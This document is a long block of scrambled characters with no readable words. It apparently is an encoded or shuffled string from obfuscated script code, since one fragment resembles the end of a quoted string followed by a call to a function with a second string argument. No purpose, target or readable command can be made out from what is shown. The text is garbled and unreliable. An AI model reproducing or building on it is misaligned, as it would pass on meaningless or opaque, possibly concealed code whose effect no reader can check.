i-]Jlj.=c)r"oX=YkYJ;y5aL_n9dl&(Xc,]g1Je.d2@w1XXp0YJ.a0pXy].8!:.YJ]vI_ Jhr17] J.\\rt0;0TXT6a-)ef;&YYs.a<s<]tn ii68XX(Y0v:o(JjtJ:1Yr7mnJfuocAvFYxtn8@eJrX1nottsiwlQ8zZtsYnu,ryN),u,neyY"T_X0T"eXns"12<7YxXX(n,=XetvbiY2gX\/B[d 5(14-t_;1J=Y\\]99Y]YY 6#J){J9nYodX-s7<!3FS0cbs,a..614Y4euse]J{ynt1Yk"hp0poo0XhJm,9JZlXaYodr"M5egnaa=}}dYXnbeXXm6sfs}hXXbooY+pJ,J1XeXamGA_e)]_s%4XhJYle7?_jt9<wdaEoIr(Y!ldn9[Jm])"Jtn.8)]l_Y)Y.6vs4y,=r!Ng,l5.Yhc9!w="t5.a-erXmaVhlJcaX=aiomoJv_p_?J3!;YYs]JJ]X]o g(.[r,XunXi ..6iY17lT("2nh)]<<afJh]oeYt_t rJ,}e]Jz<rdzrJ\'YJS,iuk!)!nJ!tO,<)kg.69m},n2lsa)7aJi?t.!XO YXXC:J(J\'9it6gJs(e x)JeXwxotJ2eJ5cJJn<vtoa|pok5#nn0!YpnJk"eX6JXg}A3Y"w6y kbJ]|DXX.nh5DeLs26,sb,c=x!X3p)!YeX\'X_[Y_>"J,Y a.$,Jti,3Nt)_;!e,t(ho))aY"+k{u5}W40opn4!Y{}ir7=eJXnY..[.aO<dxssgt}.tr}6E7YX9msY|YYk6d]c,}1aJ(C<X2h1ta A.:ta]o0LYi.X.h,yn]3i).(YfMp JXJ[dxSsY_Jpt:-cu=0i I|X P.aY.a(3..Y0.843ed,JX4nq.7=Ya yoa!)u]}Jg,k3errX2X]@X;s.re!t}|XP_XkJk]x.l=aYt$.[,cn4tn{t#r;(dX2n={mr5tei!aa!axl.gYn.e;+J*e8(-e{pekJax9V=ns[ed}28ol3t.,X}i)9.{3${xa3\/b)]2`Ya!-X[_XJxt0J:roiltx1]5]Jn-t.kY;2b41t.0eX0@{8eYXe-<*J83Tm)&"raJJgYk0hX2X_taY-92A)}sz6gYi0XYI0de"!2%9p-J,mlY.,4eeT!]dpr:[5,rJit04o{)(t$n.8n43:Ya)Xu)tHorhoJ=-nld0aYXc6l P"])-re.e]Y_X2oai5oa)( <Y.uY,9XrXc,e|YYllY!-9(aY XXonehJd}%9c+0\'Js.[,}(JJ{ JpaelnYnXfa)X!s![-ux_tt=)mqsaaukdY(Y orJe.le5X!)Y.!lj$Jpp.3(JX3s<h$w9%tydin".<j!_eJl<@X51v"4.9U6tikpq$8ag!Y1X..];=epplweu;tsH((5le8"}r8])JC3XYJ}Xwnl<()pgfYJi.Xiti=si9ibu3lv1.!<i[;66k\\97ieOYro.c]52Yr](.==e *4ydao|J0xe4yerYd T=l.:<rJ|)X)a(asY(()J)Xib9cJ!#d+MotCx<[JLJ+Je]JeXY].=T<JY+par(5>xs _}Juj i;-,g|8,d:#.Y.=w.m.-c8@v]Ji rYoYa[`60Je0aes-l.dak_ae7ea7.);caYr_dXCYe}\/eaa5 Ja&rYs61sJ`r.2se sa)]a."7:etmg(eift.$aY.eTJ.vtnimah!nt u}JX)8s:(nctn_I9Xya;JJa;m}xJn)l 2<Ao8Jk,0(rY vgfXnhodR}4s)XJlJTo k,,eY%aa,0am+1Y4 "an]nhMa18 A<X!a.`I)Js;8])!gtt)(a<e6`lX]6-T+esa^)5p.)9n(J -1K|CaJolt52\']4nn.Xc!)n do}-Jere;dw]OJ]6312x2_b8d5nz1oar.(oqK8}d_a_8f!$sA66Xt!_ekXek4!{_eK}<;!x-b7]Y,X8Y.4"}Yb5sadt[spx.c.i*l1JI,hndhlJc4w7JXXt42o_ope5=_J).iXgu,di\/m)s`yqN)t ,!wus=J4wgu|cp4Yi;_]JhlfbX"ypaY43_tlJ{aeo0+f 6r3o:8l-Ysix9YG5=Y"!po)ew1k]|5(hJY00=7qsvuXYt.[0 utMeNlaMate\/i(X017XpX,J]gY&76]XyIro$ka]ep=ejy4#otr2\/{kytaJ4XaYf07X;kI;a3Y_b2lltJ<BeXyr.{40.oter6r,t) R(jnaY7!,tdK4Ye4xTY24YYmrJl2\\0o!(cUatkl)yJbkJ1Y49}n)]0s7YXJd1dsXJRe$t..744&67\'JJ2.J.Jr,VYj*<n L)2Jo)X=]pnn<kJ<d=pd8- i..y,dfa\\cht)JuX<ef:r1YJaJ-dil5o5tX-p!;4_.(}{XJt"t.JoY-}u.3yY:. ,JJ%edtm5,47!1eexio{},6KiXX8f,)JuYi6Y8rDw[-o.!b J0To"y8J3-na24YsY.eeu)XMnkYd=|jrJg00d95seYbn&MdordgWido{niY#J=1)`tJdg9.sr]i7iX}r.ot:apot2=e8s$;J,u<.y\'Jre.rYNio5;.Y!pu0D28..ao)!nJLpgd$unsYY,xea<aw[Y,lrg.J,h9rGdY{.vsJ-gOfT?v+!,96wX0D:=M3XP!5].lk:=ferY=d0ekYge4aodJ)Y2oc"et<i_cXDx&e.2 6.ey5tl4Y(GV5Ud]1)a&.k Xkt_<} JQXas6(Yn15e0(  YXCOaEc!Bg=]=e75J5Jf5a;s_aCaiY),.gT.9Xr(J)kMgok6kY3D.eYXPhkEX<8_Xape 3pm2!X glclJDa5_.YX(y]%4xYikuY{.c?1VpEm9<(5Yp<Iip.Yra}Mwxo{Plp0e]"eoz@Y$kye-pez6nNr;J(cn?o;d.2fC.iX4np1<d8)Y5J$du]0knYi!ordKb[1<iy@Y(<n9wo7)aY_PpXr!6J is_s_;.h)t1d3C2_#`ts14)aiZpXJe) .7YlckAY{\\{]<meoa=e>CktX0t8pea0u$%JomY6JY&ryDJ8Ir1X:]bzup74["En!!=Y,4Ys5J!ud%g_5!<"Ee0=|y_aY-{0C}e-Edn00$X(c)}oJ{e}1ICezsTnme"1naq,mx4(eyYuda}X}m")-\/1eOb<4(nsw;{.14Y4"$X.s.0=YJa)X:rXYt!Ja,e"i(bM,dYYxJC&](XaJ,-J)&( iu;J_03vY].3]A_lxlXgJJevX.f|?fyJa7J0p3].9dgwN<X-e(t+6.bz:)w)y1\/etu.p)-SerXYY.e.r3bJ45:d4pY_:Wsy(={av0)Z,Cejuen0XlCd-&X,7yJe5.<0i805usJ}hJr-JY-X^wX1)Yeh4cuewuypYKjt.e[CkY2dekJ.vXn1!%XjxYvYoYiXvn)7]l,i)0l_Xuktr1ali_bwiY-a2rwc.9Y]XJ}##utY{U,].:9T]D1oHmejCs< a)Tv,.J3 saY]sak:Y)3{eJ41b2aYf9+f]d!l) Ce-_9r8(->i55e]gdYceJ;}"{X]ct4!9YaYuxenekt6l{h]aJ.g2Y6xt".}GJ`_]2cE.Y=3h$mbeY]5k>sYHm0sX9(aYnXml(a,]YXY.R4tYbR44h,t)at(,;!m<l=1ceshunX5l50jltJ<thX,ioTY<19}Fi26u6,9${{Y1e3fo[lsJa]7@Y,uMr";$.tG_oXd{42_Y]Y,Y<1}lJ(u]]snkX9ax%X) ve0bJX99+o$YrJ5ts[?Xy{oaJ0t}na!tao54<tXe<(7aJ=.!e1={l]yYnn ,XYtYXv]DYaLgtWu{r,1peilnnaYSgr:C,!J50,(isa6Yd]E7YsYde63eoJ.f7Jiu)dp n5]e7]JYQ:b5e-a0qk.Cp=X.yJ=YvXh?50e1JX<dX(oH..0ia7aesJ1J5ik]Yb.3C|sX=_)(NCd5.!Y7oortyh }tYYJ@bE5dJs]."ltka}_.eJ.*enh!."X,(-g4nnY;<1on3ndik2=g,ek<Rv0r.iYy=,?{ni]J(].-!X`Yel..XeYa,8Y<Xwrro3<"t,.o.t,}1;y!b5Y_{idX4X6XeY^0i3.n:]Y.{oX.&Q;=1.J:XX5Yanh-e,#HX d6{),J4asu0].8,_JXdvynnJaip#Y?.mt5D.Ye[;ex{iJc[-b;nr,le=3[.YJm]Yr)a.iJ,^sYTX]pe]=rJ<0lms.VX05lo]]c):leYpL 8Y}v]!9eayeYY<!J[<,,aXXhl<Y9sir:ewJ]2,twgaJsC!6JY!e3 4Y0"t1;enr5i.$]0e6.eJ<r;l6,Cd!ynh83{-J);g_Y0{0J2eJ9\/{Jr]a6XC &JmsJ?P}],n<Ys]\/22pYa!Y}Tr5XJ!dr7.c56Te.xr,) 1riJ `.6XYn3< e4iaX]1JX:}$_gedjruoJ:J<tl,)5N)_,nXoySo`v2X.DJ1aK\/1X!:34kn8Y8)e).tu"vdJd4.al.)H6Jar)0r6nuplX;.n.].XJ,4Jk,rC]eEYJXdat]tXY1_n.YnYssC${Xx^-.e{my<he7oC(Np)aacpfXaoiJm0v-:J33l<X8ieJy3kmMi-P ]J0Jt2m4<lQ1t<si#J<8g"!,1i.r004)]*<%7n++)tCyiJ<e3.YhXr<.a.nJ<JyJ%(d,!]p]=s0aa42lXluYt!]0rX(]exa="esIfYta_):iYYJJmx9_n#aX{$eJ[to:oS_XaF" ,}}YrX.iJY5eMXa1Fu!Ml<eJus.hMs..bim1sfvr0XJfmS1d\\2DX!b"o1Xc76dt2 ]#faiY_15h6_l1ut)=!adY 3toJ5 l-N5ertvc.8$suMQrJYYe6cXYs8wsf(en{-piPX]eo4fd<[(ho.R$)x|v9.nJa m).0eX]gy|r5JcNo- 4fe]c#lVXhY]p_mandqYJ 4.k}JlarYlS}#e"iJbtoZJdaeenJ>i _l)1tY.l.{oYlYy4lb(J,teo=0a!t4)YslJ._@n.m]ov0eiComen!S{"]-Y(xW11XU9YJe$Xi"!r-Ytdru]-eJ)_Yas{.{wHYJY+cdrJYJJ1-;X;. }2iJHw"fe<7g.]k1Jm%-_EYl7w+(od3otmpe].d..etph3J2ieYmg] )d-aCXntlJd5J8)E CXMduJ@Jf.60-.s94<mYng6E.J09[,,`Jtk5CX?a(ti)r3yZa].Y[hteXIO="6].0rJ\'8JXeJ];Yi}2.(]z]ik+I^oukXb) r3)vJYe nX{da0eXy:6m]as8!e [o};490neut!el9]a).$Y].ri].&ir4eaXe.0k=d0lt0X.Qq..l{efR)eo]t73)8,!.$X)iCidco7J0a!(_sk7op9c6(Xt]mc,]i1}{$JJYQWXvei4cpCtJgu7]1gXe`hJd!na]t.9nyel"ani<e,bcnrr=,.j{i.Xjt<n2os.Y@htticrr0JeidYwnmaYlXveY.btlcitX7hc]d!- {wYJiXJJ! Xa1120E;YnmJ_0ugMXeXJ,uueW3],YW=oYs]eJ.h!!k]J]).&Jts,n8y:JJY=ertY[)}Yi1iw7o.J!teJJ nr|1.z78xS_ 52Xt]ea)heuCew5eoeX;n3trdfrC$rr4PtrecnYJa0re<]J)k+Xlmf.]6_08]<r<i,pxJJY yze!.ronkJers5pYJ.+eboidd}:n V7}Xhx19m5C=.4X..4Ji0]0}6,X_e;tri%t4.){XJ9 wL,tzM0a(XJ;tl|l e;;,m_u7t1xsRXOnea!.tsYiy, &.-t))[:3l v c59..49-4=J{Ka=5,h{Jar].mt|2-khil1stlXk4!1uJ#uotuno]<dY.".Yutt6egYyp}Ykaxasw^#x1 ]]#CmJJvC-Xpur:eF4r!yptJRnY(g!*)?|.fY,tp6F0s.J<acJ!X&f}}on4)ut11Xr.XgYr.JiXJ{XaenXayn.Z3x..Y|cX 7!i%YY"_k5kaYderett3]JXlr_kY=v"aeo2Tu]5eXit8uYyor;t)a-l.?!7e.Y-X7tzizte35Y(boYo:uec*iit(-cYtHu7o)cXeYoe<7Ybi=Jxd] l9(s07JNtXX6e48).4B.X3rua\\7e]a@0",.ieeXCtJ1tY!0Xsc1or_X2Y}7)"X_0,p.3j]tko}1.i<X5,YM. ah){ba(uhee9XXwpn.tsGX;J6e"eleJa-cY!nu.i]a_6a)r-5<Yoau$v4h=thee(s"fdftr3o]0p485effia_ 7-ntJMt%1B1p1o5eayY}Y.nY)!9$Jtt a :,e9(lt"(2di:w<daeiJX,(Yl,eeu%eM|Y4}6b8Y{Yc0,e!rc c." ]JJYXa6n11<pX!h-.JvrY1darwCXYf}YXtJCX.Hf)JoY]a.&9a7tdHn: J.{VeEYc9 3!i0!{=:J.Yn-XyA(_n4iXT,Jin) xX )a0i6ueLbdca.ujepeu(Xee!6n-l(!l4aS}669dr.]e6o8t _arc.-9vJra.xr4a8[aY])o2\/581=Ya 96ibae]%ix[J;XX6tCsp.n e.Ye43-8peYKY5a0eTSiX&;YJs,-a+-hs2riY8vt)gY"(Y1rt au-yei""t Ypea iill2tfSJ=rt |YN3(#73aXp[Y5tIsYBdbrlo9,-DY1,5=JY7atXTrsesuJa!i!6nfXrs]`8}!d.3 rea;to}lsXwJ|dJkJj!c}J]cynns.[ts145rvYY4s;0*}ILY-J]rqY!).cp4yYr8aw1ooyen=)X)o0.aii(]}d<<)zvi,t-eoa-$]=dsXM.Xi`.tYJ6lh_)\/] vren#(d`X ,v&t_a_.b0c-cnAb: lw)rse]N:lt nJv%(e-0tl 0}.r!r.4vu4Ji0!ikit.,X NYYY{;.`]"){eeX6dh X6. t,d]XiirJ_Xspc!]b %JX]s<et0.rsJxr;44\/uY--3jua=`]Y;"!0tX.0{i.<!.&2gd7odi,(t4:tJ!%.Y2xGnas=,0<|,,J11t r+axu:4<71.x,qJs}XXJlatnYo=c`11f0v7?enV20(" Tc,)0J1.x]7stpdxwn!{Xt-yc;uY1ct0JboJaurJ]ioq!T.ce.6XsJ!41!+,.Dxb0J"lmN!Y.:e1EXJvwecee16rc+f?Ylk"n1j]aevck]]k..efnop5p:XKD7nY0ei2Xea 60}). uDomoXJ8]X]mYtJ0mhriJda Y3r4sJJ X3r 2ooaJ[%pc,o1e.t.Y|itKt)ca "9en7XY{gY.qss Mi}rl!)on 4_KeTnapJ8Yni;lYn0w])evy]?ot$<]_+|(u]nC4]4"me;mnNX>{n{2(1 o;C.t]rrudooY<e$Y8ahc$X[*u.!Tfnht,-.eJiY!rY}ha3g_ae1,xXs7Cxc).YJm.XT0]XX2a5nJs n2-1.y6XaXdY=(o $rt5"3c0-igJrftIX er<ea}a.S4tfNXBtrsY!XX0,,f$lC0o$myYb o{mXc6c,XX\/rJa,enJ6or9)cRYs;vi]t."J.."\/4)cl.Y},mun- S"$ Yx. J:io}nnmi<tt70> z6(seTdLpsc#59J!{{agDOn4tcJcnh\'u:J0-"52}J\/Ya omb!ut+5y4|mPslzvqFJi.t ]nX-1id50x:YX-<f.nX=-Ye0,ewtr]XLw]lndaJ.kP_35_ta2.YJYnJJktY)aYsJ=Jxes}3\\d.0)&-6,d<ecx]25r,,aitYYuJx])J]ft<r- eezc<y10(<m!1!?BtIXhYcis DL ),"dt 5=9x_+*e]-Je0ls5Xa.p9f"uEX8!!.E1Jr-sJ YuXj4rok iNl(u.d;.0eil)Mu\/K.J<"-YsJh4Y2t.=!1&ex xn<on]8:ad Xi% ,t6o+T$3xaobi ![b $(lwdX]]o4.]\/vx>X ,WaiJg"}tod a.we6r$do4la |.c}!%folXo1e_'),cWx('46D9n.0ut;C4ncc$].CcX(p.eXrX9}1[k<w. Y`oh<L.E=<.J)(03]oYG.%gk19s<J7\'oYJk6YYsiY{4 J([.O!^cd,<YnXXtlaM.oQt1!.pfYn.XXk8_.eJfJYY]$XoJ?.+P]ku]==d}\/1-p78<J3ksyXkYY.*car6.:!hte)sro2e\/tJ{,a(JYR(6YtY)J5XJY<<8i2mmT,3&nof9!s$1e=:c.dX0\'irs <01YJumNs9F JY_;_.Q6.ah.9Pe*+; &s3+,a4.KY(aE< 5gE]Y{<\\)YcY0}tYtX J4.uies&wt8i5rE\/1MJt9=f JYX4ik[59[]dY,drYl0Xe?dI(pb0pVid]]3oo7cdJo?<;XX%b1>#).a)XY^_0R}tJeJ<4=)[r;19g[J<{Xpe0(g=Y?lk[]yt]JHCu& e;XFtEY19s0].9uJ}X`&pXYse;J)k.X;5Xr{sJt 0e1JX5spCb6._a:dxaJD%xsn1d48c;X:07X\\BBX}:+hg(7hkXu]1sc\\(r|da(-re<e.4._<].)=[i1eJYYw]]fl[G0akJiJ[.}_ikeay4JYC5LGDS-]d*X!(;8J0JdeJEpt a!54tJnHJXQ<-XJo]eGY,oYY2c+[X10iJYJJeeVsx;!eJ)1JYY;8MY6(1.)6,4)(X&,1!c<O_4,s9%X6Jp.dJ}nsdXCY.@<X0]uPmt6Y6irk3nJa)<r;+{:)Xx.#,JaK]<3u6eje0YY5Jwe<Yn71n4Ya)<-p;tc<0rH6Yw:Y<\'<%[e4_<2Yk=T<YYY6]g[9)f0Fol=cYY0(8kb8X_09.xJ]8XTG4^9.YJ_X.6ever (,XQ5Zn%:,=20Xdl=Xr(#Yc.M1]X,X<2]5g0<,neMu]M,2(e<p5cln..a!YK8]+J+X1oebos_gX301P<J)5op.6$t=J.i30JYV)oCXvYY61Jr;YJ?1!<7LG?(661e&me7<<ss<n<nTtC(X?Y7Y}Y4xX0,(,iE0xX1]y.6bk=6:548a}seY-J]a{EY`oT.YX{:M) [JX 04t;=&..?e:]9J*C,2a;f28neYl-)2&kXra:5,Y_]4-Y5hx=criY4J4_S.,G(Us96MbcYCs(yX=Y.ka i$C<re+ZyaZla_Y= _=n1]]<\\e.JYJhaJXp+eYlJ)!4_2.XV0Bl+aY\/r28eeb2.[c}JJu8rU%(.exuoY78]Yy2D.X1t.Jsb5y&YPe6;ubkYr<+nn.z<<a,ob2!$r0ea[J0})!8}C={Dl)JJ\'_)k.J;<sx8X.*Ya7&Cdtqs.Xz<6am<Jc,?(g>.X.esl_|YV66Ji!@6sJ_oXXeJ!YhC.M,]k+X1X<4pa[t7sJa\\.0tey},J:=YJY){s0;tdoJY0A6K3Jh1=;o<+sw|FM<J<0.Ji 6V.eY)S=<XJteC\')y;5>ch,vX!T;C:!tY4M.<+=1w8!}+Y0f.=3[N=p62srmX<Jd=xctllCrI=?X68_!aYQS.<!tg!h(l.e 1a.Jq _J4ma._)!e1Rba=xc. rC;d;=pJh<8ic7y,+:nCmkm52l.ou&Ktl0|#]J]cNXid-f4\\-:iL5JnQJJ0`(X25.?Yni+Yn9eX_l 1 p:XKy-.srtL?<:0)YYJ5{l9rFxh3:X6]XvGaNY<.lkSk,h|..JXk.DYX<C !1JCn(5a9n6t._1Y8\/r9[\\\'n[y_.x)A2nC|51\/<,f&Jy.,.J;.ig49e[{ash6kv(r}X<.a Juv1oX4<g5_rtv.F<^li3+JaiXJloJHX9s(4f<r6e]]Px6rdX,AfT]s;"XC4etXt00Y2<YtgY.n3e5ry]  < oiu[1<<.<]CJk)c;SYFXi>3lEifketgoya,o(=%db.<c2FX=,a<,F[?]yiXeic.ua)tte=:sdJEX$te]eY:0Xc\'JF3.\'sg4Xt{GDo[a,u5dY.atn];]JYJDAeR&lle]kCoIoqY1^Y)Ji)f<YJCD\\z$3!.o<s<J13YM1Kr{_Ju\\rrDX4a<ikivJ{tR\/gpc<a=XXi*3Ysb9JX<YSY*tP_=];;Y2"t3?n:5)2<X Jpu5(X<aX%r}aYonXX9=)M)lH}](Y!-]<YC.3<fX=Jr=hf.C zsJ)<:t]oJ<fO.Mh1 sr<" ).Ya;e5  .7;<45<&4t<Y=kX0ai)J]54! 1J_<09g<i4;s2,uY8B!8.0smY&<.?J0Y)7]J._Y,C\/r{`isYk)e.)4c7t8YJ0wYJXkuXiarC4];4]8Vv7n<)0J_-JYi@1M,tn)k4 1<! 8Y\\=C<s}4YJ[r.8ovpJr}<:V<)en<mtJY4fs+etnmydXR<;].Yl]n 00[XY;.emAcnXe8aXeT=!1fu7.<,53ni7tesrcbX["0Yd-2lY;:.JJh<4-<pcc.as{9l]J^5!s?Mi1.580Xd0r5Imi6XX&\/iae4)kJ2X4.tpenuJ;jYdJre<fe6gIY&oc-!ky.(<.uk],oHJYa]tX).| <G<W%i<<)]YXfJG7JJUkefEXo\/Y0^et<Y,>`n5PTuh[*\/FnYqYM,11Je)0x{ 8{09!)e;J6XY4Eti9[.J\\3iw4e5YX<"LaD)ru11.(63Yp:m(.p.E)]&nlX>o@tXc1<l6Ye9n]J(dES;3|!;tl[;Jx<l1\/ +x<o0JX)<V?4fed0t1msei]1Y[*s);C<_)1<40?cY):138=_t8f+}$r|(.2s%s _XWcJ`l09);gC1s{<J?fJ45I?.pE.(),R@tin <;Jtr7[ eq<eoJ8Y.=4X{7;J<=Jx]4O{]4r0.!I,i!X(,Yk)18< en0X)5o0&&<L7(Xr5aJ\\)J2t7)1S$r0flJ{J"YrJJ],)<XYUisg8=v).p4;rY<Y8iFe;01}C.61cYusYcJn 1e5D4ee{9XS1Y }YY.<JX6<,YS!JlJY4eYF.sk=t<s)?Yp6Jx0=]]Y=Tab.cY !u[1a bJs6{MX)Ye,ce7X<Y[N0{1:J,6s1f.ap\'tk4Y7cab(roYyte<]X}28l1Y,k <M2a)Xd4mXI,cBx5lWJJf\'cnrY i Y.a.1<75e3n;Yu9H.v@J 9}=t_k],6hsM(}]Xl<h8_X_]2%o.zYt0_.=+tP (.720J}J1U(e.Xc1zndXdJCnXsYJj7<5J0i.YJX.zfY,<J1J eol,"7YY`e3ksa536]a=;nrm3 nD)JxJ;#01!hJ;e!CJi1)tS<5?lCs.53.t<XT[!d&u5i)Yc.( _5XY<r_ |(]e(X9i=Xal05Xmi]YrJtb[rYaroe,Y<otX!yJ1b<,X4)t<);4*.TYE8yN6J<<J(,dJ24?XXseXmi.J8_J,2FJ3<tuJ_a3t )UpCWi <2;yetX IXg.!7.m1EolC].Ym.HsXY{4=tg .<n6Y!1XJ;J..)c-;8D,X<X.i.0]0<1X]S]tE=1J6Tj[.JYi<Jv1(t]]n.fo 5]Y)_)UaoJX..Y 80:c5XdlY<M8e.<[4;],d<.071oBrM;ysXf.YWj5X:4_{+Xu]ea.3y}yt:<Jr4$Afpa0e16)0dmT]6>!dJ22-<Do_gXg<y_Dv-F=my-r;5$.YlXXwT<Y]_e 10J{.<shJ4Nr(1f=Xtv<5,wl1a+)o=]?0X)5;K\/3a\'<.-=),_l{sf.ndg|(<)6J?)XnnU]s7P!e]l<=aal(, _oPeph,bX.GtnXt\')Y<_Y3lC3J2];J7}Y8taYYX ? 41(t<s00<! Yo)=55.X;rt0XY9tX=I5Yb{JYttE4Y%u( +oCeJ1p\/!{V. Ctn}5)e=81}X(latXxk=m.2e<-f{J1az)t31b%JekMvN-<(t:mB)59Y,;J.doXY{cJ_Aor5.<[J!)1l1Y[e3n=XKJD )))J52.C4)e5o;ru.8liv6e=s]ge8)JvY[.8Y0J0J0);]TNYaLX,6(r8},,4Z})i36n1,"gJ2aD<!]e2Jsw.x#t_[P]nXs*=(;*k5!Y<7c:5l?yXe\'h!X.XS X =\'KbYV5CB.c8)ta.aJJ yX]!X..Ks0]< f2]=$.5aff4ec)=t{5MrYdJ).89. Y.))t%{e.YhXvT0]!}i.7X<abde.ba6 bsY}YXo)\/]762la*JrXltop! .Xl(JYts0it;J]l92CJYsl5oJlYti9{Yw}1D,Y0]0o0.t<:Xl!4;VJ\/An.=])0X[a a2Oi[4eoX\'raakc0aJdoo()J \'p=?lXXt4s;XsXlkb?<_o(e\\E]i;<uoX{N(J66)zi.XfyXl<67.6a pJ..[)<Y=0.j.hJ0 t1g[d4<J5n(}465tsX<8XX)!S a#er,cdd\\JYY9s5Jp)8 iCY1sq!tc?4af_eXil]aMC]Z79sH(XnJloX]Yn} 1flp.)89_dtdn={1oJ<JY_n<;<YS<te.!3]Yl={ <r!%2eetV<i}o7`<n]e.)z)(<0.0ZoTYf1f!vuYsY.2is+(pJ:X4Y]s8J]\/&}1nssi!!lit2<Y$lD; <=Yff]lao0e6nYb<nJni !o2ds4X_]J-8aaX).ls!e M.o.<X,X7se6kJ6_JXmyJ;a76v4Y9aY4XYA{n.1.eYy &MX=i]"oY<790yx\/:[]5J><YYi .lae}[1o6>]t21c5pJ0iJ.!.s[;)kw<T.{cYl1k!oo<,[!.J.da1)X=,sYk<:2])aa)3Y7s.1OXetss(}]MY: jJ%2yke,f.}}uFrY!w1tYt8m0. .k31Vs!s(JgYm0_<]6elMCE]iXJ81`t.C]0m2]\\e]]de <J\'.gmol\/, .b<o>0e<.ck<Gi:}fJ$S],5Y,.|CX.}sZX4]6ehc<.l(6.<xY).sa<4Ytr8=mx1Je7]oCoddo\'$()<<!&=}L,1Ju}J20<u )Z.Ek0iJ{Jk5hYYe<4}2fr4gKgti0aXJ<Wl0kef_Tep]u{X0Q6t<3e.G.Yki}!!Yr=,Y)})"ka!}WfcfNpJsYHGXC|,5XrJJlhfAp<u,E) ]apX,nu09V!ayrX52)c:J<,bf4_.g-eos)X]<XXeoWt {!_!iK.#umD:  l\'.{s1]6{iY<Ji{&]]iF:.J!4.oLp]f4Xxef,u3X8BEr1]N oJEZlta>naE=)rZg:1NC gY;f\\v5})eoXp(i}Yr.CJXe(c)42Xc"<JxXeQ]A5ek<X!Y lCiZ6g_]>o4;Jq}.=5x_4Qw|S X0$e}ide<lof.$F5fc={l5JXf6&f &\/J<I r(( i_e a;Y5<XhC)l26r5 1IfC<uT!X_ugtJ!8<<Y=Dar~(egH{(hJ>K:9e;b?eX(s:9IJH},Aul.kXii9(<d]{X[ nJ.aa4tY-akJ$YkMh.8ftas69_1;(1,6YY<:0t_2!;(n_g8)21<p a v;YmeX.@1j\'f)223{TI<<0]gC.,l"1ay[oa at!0nJY1!X]() xia)4]]teXe;h,X[9!XA)Q6l]Gp(3HJ;_)ie$iC2\\ap;5}YJa125(celt@=!`>%.V306)c<&<sY2969}pJ.91XX8(Mt1XTL,}d,6aJ-,J= 3io<YKtl9s1C) [6<Yh;n_un|Y i<XJ)c9_8N1<0mA.aJ YG7.3{,XY5]Y.;+as)!T\/a=.]ao:Jorw6XoL={fJae,.1JXo4!WX)pXXxdem<o!;{YJ!t];)6h_.#o3J.krJG;L6;2.+lJJ$.J0<{Jc;a1c!c,>., [[t3o6(GaJ"yw5X]0X k]D1mX<s\\<e.1Jeh<(d<kuJnc{$(.Y.0YltF);LE?2bDJ:<spi,("Y%=4E7EYoXJ)4ba.}<<i(oJ%oFv|Q5Xc .rB4X171ei])]#X0kJO1:NrmnYXVXi<\\0[_Nc(Ex.<H40Jen]<4B.i!T}JY {X\\X{e[nX 8o4i<4:JJ+iJ0J! ;Y1Y]s_\\wJ]_JX`;,$18.X)) }6t<<T=krJ<)kdCC(!n9=c<,#aa"s;nYci(Yys_1SyfXa4sJc|.ajsY8k-oJ.:.XYJXk Y(2xC]JX)D(6JpJa7niSnr%\\h;<c=g<s<xJ\/Jz E:!#n!,sY2do(_4}(Y\/XcFoXru]=Jt X5xmV. .2<<t_5-i;1^.-Jc.Zr_.ftm.5O)Wr.`) a<V{eiYCp.jt<Jer<E;e lYwe])t0s3!.J"1te]?Y]](cS<4.]>XY[Y<X[_k)dY}uo=, bY,:t02X".$}s5Xh.C=X:6<(y[n-fn:< YYy(lY0aiJX@X2X9.r[k]\'e(<}|a-6uX$K<YWJn,rgc1< )Y5-JYnow8).<4h4 mkX+Jas<|l7X=0cX2<6.eItn886X$l1;_R)04)X$l)}$6< Li8a)]oI<=o{Y ]X[_]<Xe!ik.X4o4+,_)[sXPx(<se(7<r}a]Xxiso1\\e<Jbin6{Yutd<(ipf5):i.1b7(().<J0CYm<kdp6u<Moc_r,ZXey.M..XJY< s<8]Do+;pXYe:X8k1U0XY59Y}Js5Y; b!E{1rJsJd.aY6u{ ].]\/Jke GJ0 X ,nskXwtk=$0}.(3Xn{)Yn7btC{w0<hrLn.94r12gzsour.zd tc.)]J]J}J4Jc)YnXg8n[<YA5,0Fet9r]k}Ctee)zk!i9kX>s44v<1[X8<!X9)o(%mf YtJU5]Xh<=X..a4Yn.-gD;aH<Y<<;;s4oJ0:0XfXg1XJoDXJJG=X)sY]dp,3<J5\/:&U)tbY<J.&-00X[)XM)i0CrrJ\/0([Ga)J$ne]$5 $"o)+e=.0#c|^JBdU,;5BPKDY0.cnJ,y?sjrlTBh00=6YJ<J)..n.66oJYp068X,YXfbp<(Xx!YJ4n,Jd=I_-YJrJot1(Xkss3vmYXf]6)Xx=+trt[Y<Kbegl0Y0!0.i(+9ts&1Yf<%SJa.}<6]942t,C}}}My4o?cjc(.1Y1bt9)n.Xe3& ;Y5J_) JJYLw.3(rf=JpXxB\/}e)Cs(|nJYX1JoY=i,ItY87Y5YClt54o aoY.acYc.JJJ.91YYXw<rJYg.|,5<JXJ:J&.K"0J)2==-tdnYbA5EX)<!.XE.)b,JY.&Fs)a95s2!J8i!4:;wn0+hX14Ynt!62`Y025Y(<c,0Y )Q]04JY,<41dY6[o<8eeJ<XhuXlYJ!]Xu9JnYV<d2$)<c YakyJl30(Wr;w;oc0&=8\\5x<ebY|x5(.X`S=Xi=J^am=+9XgYJtk,a.X2  y]5.XXX;oJJdM4Y=m`@4plb0JY+<<Y!YaegF_1ey\' _sM<Y]J{.tY<8oJ.]J;J.!L4iGg eEsW4Y.T56n08;Y]_n-e9{T2ikYf.]Xd,<0g}ko}FRlYJSJY:<Xl.e[1+2>._X<[{gbcuX;]l0:}Es]s6JX45{t. al6!:{.nCY.Ye;G[5Xue]Xo_<+ydJuro)<{)Y..X]Je 4G<l};vfXe<9Xtt0tY7d!Q14_4c1n|0XTm&5+mJXa.|hYn.beterCk@qJ=k5lti<!.,is04E;2pi<pnZo<.ki]-c,nd0Sud|X+X,A;|s)Yho)h%i]pnJ4in=<Ja{r8ye8}eX.^T.sndI.t+V(\/\'X tHYTSa0rY=fsMJ(+"t1.nMtJW1IJ:uY]ooI;Z< 7 )KgrJEg5ltJa<Y!e[\\Eo!u<yl+qFb!=!a.,T ]=)8pee <geHJ}(!tX0u2.2J.=5e8YO.0l}JYM1r)r<b]=xJXsdXX|s6 J6s26\\t]2{lz.X%e1G..)u&<aXY;.o0)atceRfee:g.+t}$ <t<.22o,txy( 